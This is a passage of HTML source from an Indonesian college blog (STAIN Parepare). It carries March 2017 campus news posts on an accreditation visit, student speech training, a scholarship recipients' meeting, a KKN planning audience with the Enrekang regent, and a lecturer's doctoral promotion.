</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://belanegara.iainpare.ac.id/2017/03/prodi-kpi-dan-md-di-visitasi-oleh-ban-pt.html' itemprop='url'/>
<a class='timestamp-link' href='https://belanegara.iainpare.ac.id/2017/03/prodi-kpi-dan-md-di-visitasi-oleh-ban-pt.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-27T08:45:00-07:00'>08.45</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://belanegara.iainpare.ac.id/2017/03/prodi-kpi-dan-md-di-visitasi-oleh-ban-pt.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-23935995'>
<a href='https://www.blogger.com/post-edit.g?blogID=6603150161939042676&postID=1376328007400640335&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=1376328007400640335&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=1376328007400640335&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=1376328007400640335&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=1376328007400640335&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=1376328007400640335&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://belanegara.iainpare.ac.id/search/label/Blog' rel='tag'>Blog</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Minggu, 19 Maret 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='6603150161939042676' itemprop='blogId'/>
<meta content='8596000994505246794' itemprop='postId'/>
<a name='8596000994505246794'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://belanegara.iainpare.ac.id/2017/03/tim-asesor-ban-pt-melakukan-visitasi-di.html'>TIM ASESOR BAN-PT MELAKUKAN VISITASI DI STAIN PAREPARE</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8596000994505246794' itemprop='description articleBody'>
<strong>STAIN PAREPARE.</strong>Tim Asesor BAN-PT melakukan visitasi di STAIN Parepare, bertempat di Zona Akreditasi lantai II, Ahad 19/3/2017.<br/><br/>Kehadiran Tim Asesor yang terdiri dari Prof.Dr. R. Madhakomala, M.Pd (Universitas Negeri jakarta) dan Dr. Mahmud Arif, M.Ag ( Universitas Islam Negeri Yogyakarta) dalam rangka visitasi prodi Pendidikan Agama Islam (PAI) Jurusan tarbiyah dan adab. Sebelum melakukan visitasi, tim asesor terlebih dahulu jalan-jalan melihat kondisi kampus dan selanjutnya di terima diruang Ketua STAIN Parepare.<br/><br/>Dalam acara penerimaannya, Ketua STAIN parepare, Dr. Ahmad Sultra Rustan M.Si lebih banyak menyampaikan kondisi STAIN &#160;saat ini yang sedang dalam proses perubahan bentuk dari STAIN ke IAIN. Dia juga menyampaikan sebagai bahan informasi ke tim Asesor bahwa Prodi yang akan divisitasi saat ini adalah merupakan prodi tertua di STAIN Parepare.<br/><br/>" kedatangan tim asesor akan memberikan berkah pada kita dan saya harap kepada bapak/ibu untuk memberikan data yang sebenarnya, bukan data yang dibuat-buat kepada kedua asesor kita dan perlu juga saya sampaikan kepada tim asesor bahwa pada saat ini STAIN Parepare sudah memiliki 23 prodi untuk program S1, &#160;ditambah3 prodi untuk Pascasarjana sehingga total 26 prodi." ungkap Ahmad Sultra Rustan.<br/><br/>Salah seorang tim asesor, Prof. Dr.R. Madhakomala, M.Pd mengungkapkan rasa senangnya berada di kampus STAIN Parepare setelah di ajak keliling kampus.<br/><br/>"Kampus ini bagus sekali, saya sangat senang datang disini dengan sambutan yang ramah dan kami mohon bantuannya untuk memberikan kami data berdasarkan apa yang telah tertulis di borang." harapnya.<br/><br/>&nbsp;<br/><br/>&nbsp;
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07117387214725370392' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07117387214725370392' rel='author' title='author profile'>
<span itemprop='name'>Belanegara IAIN Parepare</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://belanegara.iainpare.ac.id/2017/03/tim-asesor-ban-pt-melakukan-visitasi-di.html' itemprop='url'/>
<a class='timestamp-link' href='https://belanegara.iainpare.ac.id/2017/03/tim-asesor-ban-pt-melakukan-visitasi-di.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-19T07:23:00-07:00'>07.23</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://belanegara.iainpare.ac.id/2017/03/tim-asesor-ban-pt-melakukan-visitasi-di.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-23935995'>
<a href='https://www.blogger.com/post-edit.g?blogID=6603150161939042676&postID=8596000994505246794&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=8596000994505246794&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=8596000994505246794&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=8596000994505246794&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=8596000994505246794&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=8596000994505246794&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='6603150161939042676' itemprop='blogId'/>
<meta content='5008233562657170629' itemprop='postId'/>
<a name='5008233562657170629'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://belanegara.iainpare.ac.id/2017/03/pusat-pasih-adakan-muhadharah.html'>PUSAT PASIH ADAKAN MUHADHARAH</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5008233562657170629' itemprop='description articleBody'>
<p style="text-align: left">STAIN<strong> PAREPARE.</strong> Penghuni Asrama Putra/Putri STAIN Parepare dibekali dengan soft skill dalam bentuk "MUHADHARAH", sebagai pilar dalam mengembangkan profesionalitas penghuni asrama. Kegiatan tersebut berlangsung dilapangan futsal STAIN Parepare, sabtu 18/3/2017.</p><br/><p style="text-align: left">Kegiatan tersebut sebagai program kerja Pusat Pengembangan Sumberdaya Insani yang handal (PASIH) Tahun 2017. Adapun materi pelatihan meliputi: pelatihan keprotokoleran, latihan pidato bahasa Arab, latihan pidato Bahasa Inggris dan latihan pidato bahasa daerah.</p><br/><p style="text-align: left">Asriani, salah seorang pembina Aspuri sekaligus sebagai pendamping pada kegiatan tersebut mengatakan bahwa tujuan kegiatan ini adalah untuk melatih Mahasiswa supaya bisa tampil di depan umum.</p><br/><p style="text-align: left">" Khususnya mahasiswa penghuni asrama putera dan putri agar mampu bukan hanya di bidang akademik namun non akademik seperti hard skill dan soft skill" ujar Asriani saat menjadi pendamping pada kegiatan tersebut.</p><br/><p style="text-align: left">Amirul haq, salah seorang peserta mengungkapkan kebanggaannya dapat mengikuti pelatihan pada kali ini, karena menurutnya kegiatan ini lebih menambah skill mahasiswa terutama saat ingin menjadi proktokoler pada saat kegiatan.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07117387214725370392' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07117387214725370392' rel='author' title='author profile'>
<span itemprop='name'>Belanegara IAIN Parepare</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://belanegara.iainpare.ac.id/2017/03/pusat-pasih-adakan-muhadharah.html' itemprop='url'/>
<a class='timestamp-link' href='https://belanegara.iainpare.ac.id/2017/03/pusat-pasih-adakan-muhadharah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-19T05:47:00-07:00'>05.47</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://belanegara.iainpare.ac.id/2017/03/pusat-pasih-adakan-muhadharah.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-23935995'>
<a href='https://www.blogger.com/post-edit.g?blogID=6603150161939042676&postID=5008233562657170629&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=5008233562657170629&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=5008233562657170629&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=5008233562657170629&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=5008233562657170629&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=5008233562657170629&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://belanegara.iainpare.ac.id/search/label/Blog' rel='tag'>Blog</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Selasa, 14 Maret 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='6603150161939042676' itemprop='blogId'/>
<meta content='3101659658453586484' itemprop='postId'/>
<a name='3101659658453586484'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://belanegara.iainpare.ac.id/2017/03/penerima-beasiswa-bidik-misi-adakan.html'>PENERIMA BEASISWA BIDIK MISI ADAKAN TUDANG SIPULUNG</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3101659658453586484' itemprop='description articleBody'>
STAIN PAREPARE.Beasiswa bidik misi adalah bantuan biaya pendidikan dari pemerintah republik Indonesia melalui Direktorat Jenderal Pendidikan Tinggi bagi Mahasiswa tidak mampu secara ekonomi dan memiliki potensi akademik.<br/>Bantuan biaya pendidikan diberikan sejak Mahasiswa dinyatakan diterima di pergutuan tinggi selama 8 semester untuk program S1. Beasiswa ini berupa pembebasan dari seluruh biaya pendidikan selama diperguruan tinggi, baik uang pangkal maupun SPP per semester. Selain itu Mahasiswa penerima beasiswa juga menerima uang saku untuk biaya kuliahnya yang akan diterimanya setiap 6 bulan sekali.<br/>Pada Selasa, 14 Maret 2017 bertempat di Auditorium STAIN parepare telah dilaksanakan Tudang Sipulung bagi penerima beasiswa bidik misi STAIN Parepare yang dihadiri oleh Pimpinan dan pengelolah beasiswa bidik misi, diantara pimpinan yang hadir yaitu Dr.Abubakar Juddah, M.Pd (Wakil Ketua bidang Kemahasiswaan dan Kerjasama), Dr.H.Sudirman,L,M.H ( Wakil Ketua Bidang Administrasi Umum Perencanaan dan Keuangan), Muh.Jafar, S.Ag, M.Ag ( Kasubag PKA), Sunandar, S.Pd.I,M.Pd.I ( Kordinator Pengelolah Akademik) beserta pengelolah beasiswa bidik misi STAIN Parepare. Dr. Abu bakar Juddah, M.Pd saat memberikan arahan kepada kurang lebih 150 Mahasiswa Penerima beasiswa bidik misi mengungkapkan bahwa para Mahasiswa hendaknya belajar dengan penuh kesungguhan dan jangan mengecewakan orang tua. Abu Bakar juga mengingatkan bahwa ada standar IPK yang harus diperhatikan oleh para penerima beasiswa bidik misi ini. jika IPK yang dimaksud tidak tercapai maka hal itu dapat membuat penerima beasiswa bidik misi terputus.<br/>Hal senada diungkapkan Sunandar, S.Pd.I, M.Pd.I selaku pengelola beasiswa bidik misi mengatakan bahwa hal yang menjadi penekanan bagi mahasiswa penerima beasiswa bidik misi ini adalah kedisiplinan dan ketepatan waktu dalam menyetor laporan.<br/>" Dari presentase penerima tahun 2013 itu dari 20 orang penerima beasiswa bidik misi, masih ada 8 orang yang belum menyetor laporannya. dan kalau kami konsisten seperti yang disampaikan pimpinan, saya tidak akan berani membuat permohonan pencairan ketika belum rampun semuanya, tapi apabila kita lakukan itu akan menghalangi yang lain. jadi sekali lagi segera menyampaikan kepada temannya yang lain untuk segera menyetor laporannya". harap Sunandar.<br/>Kegiatan ini di akhiri dengan sesi tanya jawab dari peserta.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07117387214725370392' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07117387214725370392' rel='author' title='author profile'>
<span itemprop='name'>Belanegara IAIN Parepare</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://belanegara.iainpare.ac.id/2017/03/penerima-beasiswa-bidik-misi-adakan.html' itemprop='url'/>
<a class='timestamp-link' href='https://belanegara.iainpare.ac.id/2017/03/penerima-beasiswa-bidik-misi-adakan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-14T06:21:00-07:00'>06.21</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://belanegara.iainpare.ac.id/2017/03/penerima-beasiswa-bidik-misi-adakan.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-23935995'>
<a href='https://www.blogger.com/post-edit.g?blogID=6603150161939042676&postID=3101659658453586484&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=3101659658453586484&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=3101659658453586484&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=3101659658453586484&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=3101659658453586484&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=3101659658453586484&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 06 Maret 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='6603150161939042676' itemprop='blogId'/>
<meta content='3208686160049304582' itemprop='postId'/>
<a name='3208686160049304582'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://belanegara.iainpare.ac.id/2017/03/tim-panitia-kkn-xxi-tahun-2017-stain.html'>TIM PANITIA KKN XXI TAHUN 2017 STAIN PAREPARE TEMUI BUPATI ENREKANG</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3208686160049304582' itemprop='description articleBody'>
STAIN PAREPARE.Tim Panitia KKN Angkatan XXI Tahun 2017 STAIN Parepare menemui Bupati Kabupaten Enrekang dalam rangka Audiensi tentang lokasi KKN XXI STAIN Parepare Tahun 2017.<br/>Tim panitia bersama dengan rombongan terdiri dari Kepala P3M Dr. Zainal Said, M.H, Sekretaris P3M Dr. Jamilah Amin, M.Ag, Ketua Panitia KKN XXI Iskandar, S.Ag, M.Sos.I, Sekretaris Panitia Islamulhaq, M.A serta Devisi Pengabdian pada masyarakat Rustan Efendi, M.Pd, diterima langsung oleh Bupati Enrekang H. Muslimin Bando di rumah jabatan pada pukul 10.30 wita, Senin 6 Maret 2017.<br/>Dalam pertemuan itu, H. Muslimin Bando sangat terbuka dan mengapresiasi keinginan STAIN Parepare menempatkan Mahasiswanya ber-KKN di wilayahnya.<br/>"Pada prinsipnya saya sangat setuju Kabupaten Enrekang dijadikan lokasi KKN STAIN Parepare, karena saya tau persis STAIN Parepare selain membawa misi Keagamaan, juga dapat memberi motifasi kepada generasi muda untuk melanjutkan pendidikannya ke jenjang perguruan Tinggi, disamping itu dengan kehadiran KKN ini saya selaku pemerintah daerah sangat mengharapkan untuk melakukan pendampingan kepada masyarakat baik dari segi Agama maupun dari segi peningkatan Kesejahteraan Masyarakat" harap Muslimin Bando.<br/>Kepala P3M, Zainal Said langsung merespon harapan dan keinginan Bupati tersebut, sehingga tepat pukul 11.45 seusai audiensi dengan Bupati di Rujab, rombongan Tim langsung menemui SKPD yang terkait.<br/>"Pelaksanaan KKN Tahun ini kita lebih fokus KKN dalam rangka pemberdayaan Masyarakat, sehingga nantinya ketika Mahasiswa sudah dilokasi kami akan sinergikan dengan program pemerintah Daerah sehingga hari ini juga kami akan melakukan audiensi dengan Dinas-dinas yang berkaitan dengan pemberdayaan masyarakat.<br/>Adapun Dinas yang menjadi sasaran Panitia adalah Dinas Ketahanan Pangan dan Holtikultura, Dinas Pemuda, olahraga dan Pariwisata, Dinas BKKBN, dan terakhir adalah Dinas Kesehatan.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07117387214725370392' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07117387214725370392' rel='author' title='author profile'>
<span itemprop='name'>Belanegara IAIN Parepare</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://belanegara.iainpare.ac.id/2017/03/tim-panitia-kkn-xxi-tahun-2017-stain.html' itemprop='url'/>
<a class='timestamp-link' href='https://belanegara.iainpare.ac.id/2017/03/tim-panitia-kkn-xxi-tahun-2017-stain.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-06T12:06:00-08:00'>12.06</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://belanegara.iainpare.ac.id/2017/03/tim-panitia-kkn-xxi-tahun-2017-stain.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-23935995'>
<a href='https://www.blogger.com/post-edit.g?blogID=6603150161939042676&postID=3208686160049304582&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=3208686160049304582&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=3208686160049304582&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=3208686160049304582&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=3208686160049304582&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=3208686160049304582&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Kamis, 02 Maret 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='6603150161939042676' itemprop='blogId'/>
<meta content='1757645831856941928' itemprop='postId'/>
<a name='1757645831856941928'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://belanegara.iainpare.ac.id/2017/03/model-tulang-ikan-antar-haris-sunubi.html'>MODEL TULANG IKAN, ANTAR HARIS SUNUBI RAIH GELAR DOKTOR</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1757645831856941928' itemprop='description articleBody'>
STAIN PAREPARE. Dr. Haris Sunubi, SS,M.Pd, salah seorang Dosen jurusan Tarbiyah dan Adab STAIN Parepare gelar promosi Doktor. kegiatan ini berlangsung di ruang rapat PPS-UNM Lantai 3 makassar. Rabu, 1 maret 2017.<br/>Berawal dari inspirasi Model Tulang Ikan dalam mendesain materi ajar vocabulary untuk Mahasiswa STAIN Parepare mengantarkannya meraih gelar Doktor dengan mengangkat judul disertasi " Designing Instructional Vocabulary Material For Student of STAIN Parepare Based on Fishbone Model". dengan promotor Prof.Dr.H. Arifuddin Hamra, M.S.Ed, Co Promotor Prof.Dr.H. Baso jabu, M.Hum. adapun yang bertindak sebagai penguji eksternal adalah Dr.Ahmad Zoul Milal,M.Pd (Dosen UIN Sunan Ampel Surabaya).penguji Internal Prof.Dr. H. Andi. Qhashas Rahman, M.Hum, Prof.Dr.Haryanto, M.Pd, Dr.H.Kisman Salija, M.Pd, Prof.Dr. H. Suradi Tahmir, M.Si.<br/>Lebih lanjut ia menambahkan bahwa ke depan bagaimana bisa menciptakan materi bahan ajar dengan menggunakan model-model lain dan buku bahan ajar dengan model Fishbone bisa digunakan pada mahasiswa STAIN Parepare khususnya prodi Tadris bahasa Inggris.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07117387214725370392' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07117387214725370392' rel='author' title='author profile'>
<span itemprop='name'>Belanegara IAIN Parepare</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://belanegara.iainpare.ac.id/2017/03/model-tulang-ikan-antar-haris-sunubi.html' itemprop='url'/>
<a class='timestamp-link' href='https://belanegara.iainpare.ac.id/2017/03/model-tulang-ikan-antar-haris-sunubi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-02T07:25:00-08:00'>07.25</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://belanegara.iainpare.ac.id/2017/03/model-tulang-ikan-antar-haris-sunubi.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-23935995'>
<a href='https://www.blogger.com/post-edit.g?blogID=6603150161939042676&postID=1757645831856941928&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=1757645831856941928&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=1757645831856941928&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=1757645831856941928&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=1757645831856941928&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6603150161939042676&postID=1757645831856941928&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://belanegara.iainpare.ac.id/search/label/Blog' rel='tag'>Blog</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
